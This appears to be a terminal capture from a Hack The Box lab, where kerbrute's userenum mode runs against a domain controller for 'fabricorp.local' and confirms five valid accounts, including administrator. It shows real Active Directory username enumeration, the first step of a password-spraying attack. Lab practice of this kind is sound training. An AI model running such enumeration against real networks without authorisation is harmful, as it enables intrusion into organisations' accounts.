 ┌─[✗]─[root@htb-olrrg8huch]─[/home/elliotbelt/Downloads]
└──╼ #./kerbrute userenum -d fabricorp.local --dc 10.129.2.5 ../users
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 02/20/25 - Ronnie Flathers @ropnop
2025/02/20 09:35:50 >  Using KDC(s):
2025/02/20 09:35:50 >   10.129.2.5:88
2025/02/20 09:35:50 >  [+] VALID USERNAME:       bhult@fabricorp.local
2025/02/20 09:35:50 >  [+] VALID USERNAME:       sthompson@fabricorp.local
2025/02/20 09:35:50 >  [+] VALID USERNAME:       administrator@fabricorp.local
2025/02/20 09:35:50 >  [+] VALID USERNAME:       pmerton@fabricorp.local
2025/02/20 09:35:50 >  [+] VALID USERNAME:       tlavel@fabricorp.local
2025/02/20 09:35:50 >  Done! Tested 5 usernames (5 valid) in 0.011 seconds